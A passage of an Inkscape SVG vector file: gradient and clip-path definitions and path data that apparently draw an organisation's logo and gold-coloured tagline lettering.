         d="M 0,491.594 61.4844,430.102 C 151.309,519.938 270.082,580.695 402.551,597.539 l -74.922,74.914 C 201.332,643.84 88.3789,580.031 0,491.594 Z"
         id="path114" /></clipPath><linearGradient
       x1="0"
       y1="0"
       x2="1"
       y2="0"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(955.011,-0.00165014,-0.00165014,-955.011,1.031e-4,551.278)"
       spreadMethod="pad"
       id="linearGradient122"><stop
         style="stop-opacity:1;stop-color:#7fd6f7"
         offset="0"
         id="stop118" /><stop
         style="stop-opacity:1;stop-color:#285bb0"
         offset="1"
         id="stop120" /></linearGradient><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath132"><path
         d="M 0,0 H 2568 V 675 H 0 Z"
         id="path130" /></clipPath><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath138"><path
         d="m 615.879,675.059 -76.043,-75.918 c 137.582,-14.52 261.047,-76.403 353.699,-169.137 l 61.477,61.492 C 863.895,582.602 746.836,647.773 615.879,675.059 Z"
         id="path136" /></clipPath><linearGradient
       x1="0"
       y1="0"
       x2="1"
       y2="0"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(955.013,-0.00165014,-0.00165014,-955.013,-0.00306814,552.533)"
       spreadMethod="pad"
       id="linearGradient144"><stop
         style="stop-opacity:1;stop-color:#7fd6f7"
         offset="0"
         id="stop140" /><stop
         style="stop-opacity:1;stop-color:#285bb0"
         offset="1"
         id="stop142" /></linearGradient><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath154"><path
         d="m 122.867,368.629 61.485,-61.391 c 74.968,74.973 178.632,121.36 293.058,121.36 114.43,0 218.086,-46.387 293.156,-121.45 l 61.485,61.391 C 741.324,459.34 615.93,515.484 477.41,515.484 338.988,515.484 213.594,459.34 122.867,368.629 Z"
         id="path152" /></clipPath><linearGradient
       x1="0"
       y1="0"
       x2="1"
       y2="0"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(709.185,-0.00122538,-0.00122538,-709.185,122.866,411.317)"
       spreadMethod="pad"
       id="linearGradient160"><stop
         style="stop-opacity:1;stop-color:#7fd6f7"
         offset="0"
         id="stop156" /><stop
         style="stop-opacity:1;stop-color:#285bb0"
         offset="1"
         id="stop158" /></linearGradient><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath170"><path
         d="m 245.828,245.746 61.391,-61.473 c 43.578,43.485 103.742,70.372 170.191,70.372 66.445,0 126.617,-26.887 170.195,-70.461 l 61.481,61.476 c -59.231,59.344 -141.137,96.07 -231.676,96.07 -90.441,0 -172.347,-36.648 -231.582,-95.984 z"
         id="path168" /></clipPath><linearGradient
       x1="0"
       y1="0"
       x2="1"
       y2="0"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(463.257,-8.005e-4,-8.005e-4,-463.257,245.83,262.958)"
       spreadMethod="pad"
       id="linearGradient176"><stop
         style="stop-opacity:1;stop-color:#7fd6f7"
         offset="0"
         id="stop172" /><stop
         style="stop-opacity:1;stop-color:#285bb0"
         offset="1"
         id="stop174" /></linearGradient></defs><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="640"
     inkscape:window-height="480"
     id="namedview4" /><g
     id="g10"
     inkscape:groupmode="layer"
     inkscape:label="ink_ext_XXXXXX"
     transform="matrix(1.3333333,0,0,-1.3333333,0,90.013333)"><g
       id="g12"
       transform="scale(0.1)"><path
         d="M 1141.95,576.172 H 1217 l 114.45,-204.203 108.95,204.203 h 65.73 L 1350.59,293.664 h -45.45 l -163.19,282.508"
         style="fill:#2a5eaf;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path14" /><path
         d="M 1679.35,521.465 1555.6,293.664 h -65.68 l 159.89,282.508 h 63.51 l 162.09,-282.508 h -73.94 l -122.12,227.801"
         style="fill:#2a5eaf;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path16" /><path
         d="m 2043.31,293.664 h -65.7 v 232.137 h -129.8 v 50.371 h 325.86 V 525.801 H 2043.31 V 293.664"
         style="fill:#2a5eaf;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path18" /><path
         d="m 2502.17,346.762 v 179.066 l -216.84,-0.012 V 346.781 Z m -212.45,229.41 h 208.1 c 53.11,0 70.06,-13.641 70.06,-66.766 V 360.453 c 0,-53.133 -16.95,-66.789 -70.06,-66.789 h -208.1 c -53.09,0 -70.07,13.656 -70.07,66.789 v 148.938 c 0,53.14 16.98,66.781 70.07,66.781"
         style="fill:#2a5eaf;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path20" /><path
         d="m 1040.51,187.531 10.05,1.961 14.57,-39.59 c 1.25,-3.691 2.38,-7.254 3.01,-9.8 h 0.25 c 0.75,3.347 1.5,5.66 3.02,9.687 l 14.18,37.965 10.43,0.113 -23.36,-57.91 h -9.67 l -22.48,57.574"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path22" /><path
         d="m 1115.2,164.563 h 28.63 c -0.12,6.234 -1.01,10.031 -2.89,12.816 -2.14,3.101 -6.53,5.062 -11.3,5.062 -8.91,0 -13.94,-5.988 -14.44,-17.878 z m 33.78,-22.379 3.76,-5.774 c -5.52,-4.613 -13.05,-7.156 -21.09,-7.156 -17.33,0 -27.76,11.535 -27.76,30.574 0,9.703 2.15,16.047 7.54,21.692 5.03,5.433 11.18,8.085 18.72,8.085 6.77,0 12.8,-2.191 16.95,-6.343 5.4,-5.082 6.9,-10.504 7.16,-24.235 v -1.273 h -39.06 v -1.375 c 0,-5.438 0.75,-9.578 2.89,-12.586 3.51,-4.969 9.29,-7.031 15.57,-7.031 6.03,0 10.92,1.726 15.32,5.422"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path24" /><path
         d="m 1169.18,187.066 9.79,2.426 c 1.51,-3.004 2.14,-4.73 2.14,-8.543 v -0.801 c 4.52,5.879 11.18,9.571 17.58,9.571 1.63,0 3.39,-0.578 3.39,-0.578 l -4.02,-9.813 c -1.25,0.352 -1.63,0.461 -2.76,0.461 -3.77,0 -7.54,-1.504 -10.42,-4.152 -2.89,-2.653 -3.65,-4.375 -3.65,-9.114 v -35.992 h -9.79 v 43.84 c 0,6.578 -0.5,9.004 -2.26,12.695"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path26" /><path
         d="m 1217.01,164.563 h 28.63 c -0.12,6.234 -1,10.031 -2.88,12.816 -2.14,3.101 -6.54,5.062 -11.3,5.062 -8.92,0 -13.95,-5.988 -14.45,-17.878 z m 33.79,-22.379 3.76,-5.774 c -5.52,-4.613 -13.06,-7.156 -21.1,-7.156 -17.33,0 -27.75,11.535 -27.75,30.574 0,9.703 2.14,16.047 7.53,21.692 5.02,5.433 11.18,8.085 18.71,8.085 6.79,0 12.81,-2.191 16.96,-6.343 5.4,-5.082 6.9,-10.504 7.15,-24.235 v -1.273 h -39.05 v -1.375 c 0,-5.438 0.75,-9.578 2.89,-12.586 3.51,-4.969 9.29,-7.031 15.57,-7.031 6.03,0 10.93,1.726 15.33,5.422"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path28" /><path
         d="m 1270.74,186.953 9.54,2.414 c 1.63,-3.234 2.26,-5.644 2.26,-9 6.53,6.004 13.07,8.887 19.72,8.887 6.78,0 12.81,-3.34 15.32,-8.426 1,-2.078 1.51,-4.375 1.51,-6.695 v -43.602 h -9.92 v 38.867 c 0,6.125 -0.38,7.743 -2.27,9.59 -1.37,1.492 -4.01,2.418 -6.9,2.418 -5.02,0 -12.81,-3.691 -17.33,-8.078 v -42.797 h -9.54 v 42.797 c 0,7.965 -0.25,9.231 -2.39,13.625"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path30" /><path
         d="m 1339.92,187.754 10.42,1.5 v -58.723 h -10.42 z m 5.27,25.043 c 4.26,0 7.66,-3.113 7.66,-7.051 0,-3.91 -3.4,-7.031 -7.66,-7.031 -4.27,0 -7.67,3.121 -7.67,6.922 0,3.929 3.4,7.16 7.67,7.16"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path32" /><path
         d="m 1391.64,181.52 c -7.78,0 -11.8,-3.692 -11.8,-11.657 0,-7.383 4.14,-11.187 12.06,-11.187 7.53,0 11.3,3.804 11.3,11.543 0,7.847 -3.26,11.301 -11.56,11.301 z m 28.01,6.933 6.02,-5.547 c -3.89,-2.539 -6.78,-3.461 -10.54,-3.461 -2.14,0 -2.64,0.121 -4.27,0.703 2.51,-2.902 3.76,-6.125 3.76,-9.816 0,-5.309 -2.76,-11.086 -6.78,-14.195 -3.13,-2.543 -8.28,-4.153 -12.8,-4.153 -0.25,0 -0.76,0 -1.39,0 l -1.38,-0.449 c -6.78,-2.32 -9.92,-4.285 -9.92,-6.238 0,-1.742 1.88,-2.781 5.02,-2.781 h 10.05 c 7.29,0 11.31,-0.801 15.07,-3.227 4.9,-3.117 6.9,-7.144 6.9,-12.109 0,-7.149 -3.51,-12.696 -9.54,-15.348 -4.4,-1.953 -9.04,-2.766 -15.32,-2.766 -11.68,0 -18.83,2.188 -22.85,5.657 -2.89,2.539 -4.27,5.531 -4.27,9 0,2.078 0.37,3.8 1.25,6.105 l 10.3,0.813 -0.5,-0.922 c -0.76,-1.266 -1.25,-2.996 -1.25,-4.274 0,-3 1.37,-5.414 3.64,-6.691 3.01,-1.621 7.66,-2.66 12.67,-2.66 7.04,0 11.19,1.398 13.44,4.394 1.26,1.504 1.77,3.235 1.77,5.649 0,3.117 -1.14,5.543 -3.4,6.929 -2.39,1.497 -6.14,2.2 -12.31,2.2 -2.51,0 -7.65,-0.243 -9.66,-0.243 -7.41,0 -11.81,3.118 -11.81,8.313 0,4.613 2.89,7.269 10.55,9.57 l 0.75,0.239 c -8.41,2.414 -14.06,9.003 -14.06,16.613 0,11.535 9.42,19.383 23.11,19.383 3.14,0 6.52,-0.465 9.04,-1.274 l 4.26,-1.269 c 1.51,-0.465 3.53,-0.684 5.79,-0.684 3.25,0 5.64,0.684 8.66,2.539"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path34" /><path
         d="m 1436.2,187.754 10.43,1.5 v -58.723 h -10.43 z m 5.28,25.043 c 4.27,0 7.67,-3.113 7.67,-7.051 0,-3.91 -3.4,-7.031 -7.67,-7.031 -4.27,0 -7.66,3.121 -7.66,6.922 0,3.929 3.39,7.16 7.66,7.16"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path36" /><path
         d="m 1465.59,186.953 9.52,2.414 c 1.65,-3.234 2.26,-5.644 2.26,-9 6.55,6.004 13.08,8.887 19.73,8.887 6.78,0 12.81,-3.34 15.32,-8.426 1.01,-2.078 1.52,-4.375 1.52,-6.695 v -43.602 h -9.93 v 38.867 c 0,6.125 -0.38,7.743 -2.26,9.59 -1.39,1.492 -4.02,2.418 -6.91,2.418 -5.02,0 -12.81,-3.691 -17.33,-8.078 v -42.797 h -9.54 v 42.797 c 0,7.965 -0.25,9.231 -2.38,13.625"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path38" /><path
         d="m 1555.22,181.52 c -7.79,0 -11.8,-3.692 -11.8,-11.657 0,-7.383 4.13,-11.187 12.05,-11.187 7.53,0 11.3,3.804 11.3,11.543 0,7.847 -3.26,11.301 -11.55,11.301 z m 28.01,6.933 6.02,-5.547 c -3.89,-2.539 -6.78,-3.461 -10.54,-3.461 -2.14,0 -2.64,0.121 -4.29,0.703 2.52,-2.902 3.78,-6.125 3.78,-9.816 0,-5.309 -2.76,-11.086 -6.78,-14.195 -3.14,-2.543 -8.29,-4.153 -12.82,-4.153 -0.25,0 -0.74,0 -1.37,0 l -1.38,-0.449 c -6.78,-2.32 -9.92,-4.285 -9.92,-6.238 0,-1.742 1.88,-2.781 5.02,-2.781 h 10.04 c 7.29,0 11.3,-0.801 15.08,-3.227 4.9,-3.117 6.9,-7.144 6.9,-12.109 0,-7.149 -3.52,-12.696 -9.54,-15.348 -4.4,-1.953 -9.05,-2.766 -15.32,-2.766 -11.67,0 -18.84,2.188 -22.85,5.657 -2.89,2.539 -4.29,5.531 -4.29,9 0,2.078 0.38,3.8 1.27,6.105 l 10.29,0.813 -0.49,-0.922 c -0.76,-1.266 -1.26,-2.996 -1.26,-4.274 0,-3 1.38,-5.414 3.64,-6.691 3.01,-1.621 7.65,-2.66 12.68,-2.66 7.04,0 11.18,1.398 13.44,4.394 1.26,1.504 1.75,3.235 1.75,5.649 0,3.117 -1.12,5.543 -3.38,6.929 -2.39,1.497 -6.15,2.2 -12.31,2.2 -2.52,0 -7.65,-0.243 -9.68,-0.243 -7.4,0 -11.79,3.118 -11.79,8.313 0,4.613 2.88,7.269 10.54,9.57 l 0.77,0.239 c -8.43,2.414 -14.07,9.003 -14.07,16.613 0,11.535 9.41,19.383 23.1,19.383 3.13,0 6.53,-0.465 9.04,-1.274 l 4.27,-1.269 c 1.5,-0.465 3.51,-0.684 5.78,-0.684 3.26,0 5.65,0.684 8.67,2.539"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path40" /><path
         d="m 1633.79,187.531 10.06,1.961 14.55,-39.59 c 1.27,-3.691 2.39,-7.254 3.03,-9.8 h 0.24 c 0.76,3.347 1.51,5.66 3.02,9.687 l 14.2,37.965 10.42,0.113 -23.37,-57.91 h -9.67 l -22.48,57.574"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path42" /><path
         d="m 1725.06,181.871 c -5.51,0 -10.54,-2.543 -12.8,-6.234 -2.01,-3.574 -3.03,-8.184 -3.03,-14.992 0,-8.075 1.53,-15.235 3.91,-18.813 2.26,-3.453 7.27,-5.773 12.67,-5.773 6.53,0 11.44,3.121 13.57,8.664 1.39,3.566 1.88,6.812 1.88,12.457 0,8.086 -0.87,13.5 -2.88,17.308 -2.64,5.078 -8.17,7.383 -13.32,7.383 z m 0.13,7.383 c 10.43,0 17.21,-4.383 21.47,-10.039 3.9,-5.192 5.79,-12.004 5.79,-21.34 0,-11.199 -2.89,-18.23 -9.8,-23.762 -4.9,-3.937 -10.05,-5.547 -17.08,-5.547 -16.71,0 -27,11.653 -27,30.575 0,18.687 10.17,30.113 26.62,30.113"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path44" /><path
         d="m 1793.99,181.871 c -5.53,0 -10.54,-2.543 -12.8,-6.234 -2.03,-3.574 -3.02,-8.184 -3.02,-14.992 0,-8.075 1.5,-15.235 3.89,-18.813 2.26,-3.453 7.29,-5.773 12.69,-5.773 6.52,0 11.43,3.121 13.56,8.664 1.37,3.566 1.88,6.812 1.88,12.457 0,8.086 -0.88,13.5 -2.9,17.308 -2.63,5.078 -8.15,7.383 -13.3,7.383 z m 0.12,7.383 c 10.42,0 17.2,-4.383 21.49,-10.039 3.88,-5.192 5.76,-12.004 5.76,-21.34 0,-11.199 -2.89,-18.23 -9.79,-23.762 -4.91,-3.937 -10.04,-5.547 -17.08,-5.547 -16.7,0 -27.01,11.653 -27.01,30.575 0,18.687 10.18,30.113 26.63,30.113"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path46" /><path
         d="m 1837.53,187.066 9.81,2.426 c 1.51,-3.004 2.13,-4.73 2.13,-8.543 v -0.801 c 4.52,5.879 11.17,9.571 17.59,9.571 1.63,0 3.38,-0.578 3.38,-0.578 l -4.01,-9.813 c -1.26,0.352 -1.63,0.461 -2.77,0.461 -3.76,0 -7.53,-1.504 -10.41,-4.152 -2.9,-2.653 -3.66,-4.375 -3.66,-9.114 v -35.992 h -9.8 v 43.84 c 0,6.578 -0.48,9.004 -2.26,12.695"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path48" /><path
         d="m 1953.68,159.719 c -2.13,0.109 -3.13,0.234 -4.9,0.234 -9.55,0 -14.81,-1.629 -17.96,-4.617 -2.38,-2.313 -3.51,-5.195 -3.51,-9.125 0,-6.793 3.64,-10.484 10.8,-10.484 6.4,0 12.31,3.562 15.19,8.996 z m -35.04,22.039 c 8.29,5.07 17.21,7.734 26.25,7.734 8.66,0 14.7,-3.121 17.32,-9.012 1.14,-2.531 1.39,-4.492 1.39,-9.8 0,-1.282 0,-2.188 0,-2.891 l -0.5,-18.91 c -0.13,-0.813 -0.13,-1.738 -0.13,-2.668 0,-7.031 1.14,-9.574 5.15,-11.414 l -5.02,-6.457 c -4.27,1.265 -7.42,4.379 -8.54,8.422 -6.04,-5.547 -10.92,-7.735 -18.08,-7.735 -7.92,0 -11.81,1.844 -15.07,4.621 -3.51,2.989 -5.03,8.067 -5.03,11.762 0,13.043 12.18,20.656 33.16,20.656 1.5,0 2.26,0 4.39,-0.117 v 4.047 c 0,5.063 -0.25,7.145 -2.01,8.992 -2,2.082 -4.52,3.117 -8.4,3.117 -3.65,0 -7.42,-0.699 -12.07,-2.539 -3.77,-1.386 -5.02,-2.187 -7.91,-4.269 l -4.9,6.461"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path50" /><path
         d="m 2024.24,183.262 -5.39,-6.235 c -4.9,3.692 -7.41,4.614 -11.94,4.614 -4.89,0 -9.55,-2.536 -11.81,-6.469 -2.38,-4.027 -3.52,-10.371 -3.52,-18.793 0,-12.93 5.41,-19.969 15.46,-19.969 5.02,0 9.79,2.195 13.43,6.238 l 5.41,-5.773 c -5.79,-5.434 -11.32,-7.621 -19.09,-7.621 -8.92,0 -15.57,2.891 -19.97,8.66 -4.15,5.535 -6.03,11.875 -6.03,20.41 0,12.578 4.01,19.625 9.42,24.473 4.89,4.492 10.3,6.695 16.96,6.695 7.9,0 12.55,-2.777 17.07,-6.23"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path52" /><path
         d="m 2078.11,183.262 -5.41,-6.235 c -4.9,3.692 -7.42,4.614 -11.93,4.614 -4.91,0 -9.55,-2.536 -11.81,-6.469 -2.38,-4.027 -3.51,-10.371 -3.51,-18.793 0,-12.93 5.4,-19.969 15.44,-19.969 5.03,0 9.8,2.195 13.44,6.238 l 5.4,-5.773 c -5.77,-5.434 -11.3,-7.621 -19.09,-7.621 -8.91,0 -15.57,2.891 -19.96,8.66 -4.15,5.535 -6.03,11.875 -6.03,20.41 0,12.578 4.02,19.625 9.43,24.473 4.88,4.492 10.28,6.695 16.94,6.695 7.92,0 12.56,-2.777 17.09,-6.23"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path54" /><path
         d="m 2115.5,181.871 c -5.52,0 -10.54,-2.543 -12.8,-6.234 -2.01,-3.574 -3.02,-8.184 -3.02,-14.992 0,-8.075 1.52,-15.235 3.9,-18.813 2.26,-3.453 7.27,-5.773 12.68,-5.773 6.53,0 11.43,3.121 13.56,8.664 1.39,3.566 1.88,6.812 1.88,12.457 0,8.086 -0.87,13.5 -2.88,17.308 -2.63,5.078 -8.17,7.383 -13.32,7.383 z m 0.13,7.383 c 10.42,0 17.21,-4.383 21.47,-10.039 3.9,-5.192 5.8,-12.004 5.8,-21.34 0,-11.199 -2.91,-18.23 -9.81,-23.762 -4.9,-3.937 -10.05,-5.547 -17.08,-5.547 -16.71,0 -27,11.653 -27,30.575 0,18.687 10.18,30.113 26.62,30.113"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path56" /><path
         d="m 2161.07,187.531 9.67,1.723 v -41.305 c 0,-5.652 0.76,-7.73 3.64,-9.461 2.01,-1.277 5.02,-2.187 7.79,-2.187 6.15,0 12.55,4.152 15.95,10.375 v 40.738 l 9.67,1.488 v -40.726 c 0,-6.571 0.25,-8.531 1.51,-10.723 0.63,-1.281 1.13,-1.855 2.76,-3.23 l -6.28,-6.121 c -4.15,3.113 -5.91,5.418 -6.78,9.238 -4.77,-5.899 -11.3,-8.774 -19.85,-8.774 -7.9,0 -14.07,3.008 -16.45,8.196 -1.12,2.191 -1.63,5.183 -1.63,8.535 v 42.234"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path58" /><path
         d="m 2226.1,186.953 9.54,2.414 c 1.63,-3.234 2.26,-5.644 2.26,-9 6.53,6.004 13.06,8.887 19.71,8.887 6.79,0 12.82,-3.34 15.34,-8.426 1,-2.078 1.5,-4.375 1.5,-6.695 v -43.602 h -9.93 v 38.867 c 0,6.125 -0.36,7.743 -2.25,9.59 -1.39,1.492 -4.03,2.418 -6.92,2.418 -5.01,0 -12.8,-3.691 -17.32,-8.078 v -42.797 h -9.54 v 42.797 c 0,7.965 -0.26,9.231 -2.39,13.625"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path60" /><path
         d="m 2322.27,188.102 -3.01,-7.032 h -13.18 v -36.925 c 0,-6.34 1.87,-8.547 8.02,-8.547 2.77,0 4.53,0.351 6.28,1.164 l 1.39,-5.766 c -3.14,-1.504 -6.65,-2.32 -11.05,-2.32 -3.27,0 -5.78,0.578 -8.17,1.617 -4.39,1.965 -6.02,5.656 -6.02,11.422 v 39.355 h -8.17 v 7.032 h 8.17 v 0.691 c 0,2.891 0.25,6.121 0.87,12.004 l 0.13,1.5 10.17,2.074 c 0,0 -1.26,-8.656 -1.26,-16.269 h 15.83"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path62" /><path
         d="m 2368.1,159.719 c -2.13,0.109 -3.15,0.234 -4.9,0.234 -9.55,0 -14.82,-1.629 -17.96,-4.617 -2.38,-2.313 -3.52,-5.195 -3.52,-9.125 0,-6.793 3.65,-10.484 10.79,-10.484 6.42,0 12.32,3.562 15.21,8.996 z m -35.04,22.039 c 8.28,5.07 17.19,7.734 26.24,7.734 8.67,0 14.69,-3.121 17.34,-9.012 1.11,-2.531 1.37,-4.492 1.37,-9.8 0,-1.282 0,-2.188 0,-2.891 l -0.49,-18.91 c -0.13,-0.813 -0.13,-1.738 -0.13,-2.668 0,-7.031 1.13,-9.574 5.14,-11.414 l -5.01,-6.457 c -4.28,1.265 -7.42,4.379 -8.55,8.422 -6.02,-5.547 -10.92,-7.735 -18.08,-7.735 -7.9,0 -11.81,1.844 -15.07,4.621 -3.52,2.989 -5.02,8.067 -5.02,11.762 0,13.043 12.19,20.656 33.15,20.656 1.51,0 2.26,0 4.4,-0.117 v 4.047 c 0,5.063 -0.25,7.145 -2.02,8.992 -2.01,2.082 -4.52,3.117 -8.41,3.117 -3.63,0 -7.41,-0.699 -12.06,-2.539 -3.76,-1.386 -5.01,-2.187 -7.9,-4.269 l -4.9,6.461"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path64" /><path
         d="m 2396.59,186.953 9.54,2.414 c 1.63,-3.234 2.26,-5.644 2.26,-9 6.53,6.004 13.06,8.887 19.71,8.887 6.78,0 12.82,-3.34 15.33,-8.426 1,-2.078 1.5,-4.375 1.5,-6.695 v -43.602 h -9.92 v 38.867 c 0,6.125 -0.37,7.743 -2.26,9.59 -1.38,1.492 -4.02,2.418 -6.91,2.418 -5.01,0 -12.8,-3.691 -17.32,-8.078 v -42.797 h -9.55 v 42.797 c 0,7.965 -0.25,9.231 -2.38,13.625"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path66" /><path
         d="m 2505.95,183.262 -5.41,-6.235 c -4.9,3.692 -7.41,4.614 -11.93,4.614 -4.9,0 -9.55,-2.536 -11.81,-6.469 -2.39,-4.027 -3.51,-10.371 -3.51,-18.793 0,-12.93 5.41,-19.969 15.44,-19.969 5.03,0 9.8,2.195 13.44,6.238 l 5.4,-5.773 c -5.77,-5.434 -11.3,-7.621 -19.09,-7.621 -8.92,0 -15.57,2.891 -19.96,8.66 -4.14,5.535 -6.03,11.875 -6.03,20.41 0,12.578 4.02,19.625 9.42,24.473 4.89,4.492 10.29,6.695 16.95,6.695 7.92,0 12.56,-2.777 17.09,-6.23"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path68" /><path
         d="m 2511.32,186.715 9.67,3.004 12.82,-37.278 c 1.76,-5.414 3.76,-14.3 3.76,-14.3 h 0.25 c 0,0 2.39,7.382 3.89,12.113 l 12.31,37.613 h 11.19 l -21.49,-59.414 c -2.26,-6.23 -5.64,-12.93 -9.91,-16.621 -2.51,-2.187 -6.54,-4.156 -10.3,-4.957 l -2.9,6.105 c 2.64,0.461 6.53,2.782 8.79,5.196 2.15,2.429 4.03,6.472 5.66,12.465 l -4.02,-0.571 c -0.75,3.692 -4.14,14.875 -6.27,20.649 l -13.45,35.996"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path70" /><path
         d="m 1469.74,53.1875 c -2.13,0.1172 -3.13,0.2266 -4.9,0.2266 -9.55,0 -14.81,-1.6133 -17.96,-4.6211 -2.38,-2.293 -3.51,-5.1953 -3.51,-9.1055 0,-6.8125 3.64,-10.5039 10.8,-10.5039 6.4,0 12.31,3.582 15.19,9 z m -35.04,22.0273 c 8.3,5.0821 17.21,7.7383 26.25,7.7383 8.66,0 14.7,-3.1172 17.32,-9 1.14,-2.539 1.4,-4.5039 1.4,-9.8125 0,-1.2656 0,-2.1875 0,-2.875 l -0.51,-18.9258 c -0.13,-0.8164 -0.13,-1.7304 -0.13,-2.6523 0,-7.0312 1.14,-9.5742 5.16,-11.4258 l -5.03,-6.4609 c -4.27,1.2656 -7.41,4.3828 -8.54,8.4258 -6.03,-5.5352 -10.92,-7.7344 -18.08,-7.7344 -7.92,0 -11.8,1.8476 -15.07,4.6133 -3.52,3.0078 -5.03,8.0742 -5.03,11.7656 0,13.043 12.18,20.668 33.16,20.668 1.5,0 2.26,0 4.39,-0.1289 v 4.0429 c 0,5.0821 -0.25,7.1641 -2,9 -2.01,2.0782 -4.53,3.1172 -8.42,3.1172 -3.65,0 -7.41,-0.6914 -12.06,-2.543 -3.77,-1.375 -5.02,-2.1875 -7.91,-4.2656 l -4.9,6.4531"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path72" /><path
         d="m 1500.49,80.9883 9.67,1.7383 V 41.4102 c 0,-5.6368 0.75,-7.7188 3.64,-9.4571 2.01,-1.2656 5.03,-2.1953 7.79,-2.1953 6.15,0 12.56,4.1563 15.94,10.3906 V 80.875 l 9.68,1.5039 V 41.6523 c 0,-6.582 0.25,-8.5312 1.51,-10.7382 0.62,-1.2657 1.12,-1.8399 2.75,-3.2266 l -6.27,-6.1133 c -4.15,3.1172 -5.9,5.4219 -6.78,9.2227 -4.78,-5.8789 -11.31,-8.7578 -19.84,-8.7578 -7.92,0 -14.06,2.9922 -16.46,8.1875 -1.13,2.1914 -1.63,5.1875 -1.63,8.5351 v 42.2266"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path74" /><path
         d="m 1606.33,69.1133 c -3.14,4.0273 -7.79,5.9961 -15.2,5.9961 -4.89,0 -9.04,-2.0821 -11.67,-5.9961 -3.01,-4.3945 -4.02,-8.5352 -4.02,-16.6289 0,-9.9219 1.13,-14.3008 4.9,-17.9922 2.76,-2.7695 5.53,-3.6953 10.17,-3.6953 5.14,0 8.16,0.9258 12.05,3.6953 2.26,1.5 3.27,3.2266 3.77,4.1523 z m 9.91,37.6057 V 42.5625 c 0,-5.8828 0.26,-11.4102 0.64,-13.9531 0.38,-1.9649 0.5,-2.7656 1.26,-4.6211 h -10.05 c -0.89,2.1953 -1.01,3.0078 -1.38,5.8828 -1.89,-1.8398 -2.64,-2.6484 -4.26,-3.5664 -3.15,-2.0742 -7.42,-3.1172 -12.32,-3.1172 -16.2,0 -25.49,10.7266 -25.49,29.0781 0,12.2266 4.39,21.2266 12.93,26.6407 4.03,2.5429 7.54,3.6953 12.06,3.6953 7.03,0 13.18,-2.7657 16.96,-7.3868 0,0 -0.13,4.7305 -0.13,8.8868 v 24.1214 l 9.78,-1.504"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path76" /><path
         d="m 1636.95,81.2305 10.42,1.4961 V 23.9883 h -10.42 z m 5.27,25.0235 c 4.28,0 7.66,-3.113 7.66,-7.0313 0,-3.9297 -3.38,-7.0352 -7.66,-7.0352 -4.27,0 -7.66,3.1055 -7.66,6.9258 0,3.9137 3.39,7.1407 7.66,7.1407"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path78" /><path
         d="m 1695.21,81.5625 -3.01,-7.0312 h -13.19 v -36.918 c 0,-6.3516 1.88,-8.5391 8.04,-8.5391 2.75,0 4.51,0.3516 6.27,1.1524 l 1.39,-5.7735 c -3.15,-1.5039 -6.66,-2.3047 -11.05,-2.3047 -3.27,0 -5.78,0.5821 -8.17,1.6211 -4.4,1.9649 -6.02,5.6563 -6.02,11.4102 v 39.3516 h -8.18 v 7.0312 h 8.18 v 0.6992 c 0,2.8789 0.25,6.1133 0.87,11.9922 l 0.12,1.5039 10.18,2.0742 c 0,0 -1.26,-8.6484 -1.26,-16.2695 h 15.83"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path80" /><path
